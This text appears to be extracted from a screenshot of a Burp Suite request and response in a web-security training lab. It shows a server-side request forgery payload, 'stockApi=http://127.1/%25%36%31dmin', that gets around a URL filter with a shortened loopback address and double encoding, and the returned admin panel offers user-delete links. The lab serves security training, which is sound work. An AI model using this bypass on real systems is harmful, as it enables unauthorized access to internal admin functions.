 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acf71feb1f986921c0b64f3700b40053.web-security-academy.net
3 Cookie: session=PNRTaIioewT1z0wZzPXB6YkGlBakjGf9
4 Content-Length: 35
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.61 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acf71feb1f986921c0b64f3700b40053.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acf71feb1f986921c0b64f3700b40053.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/%25%36%31dmin
Response
Pretty Raw Hex Render \n
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete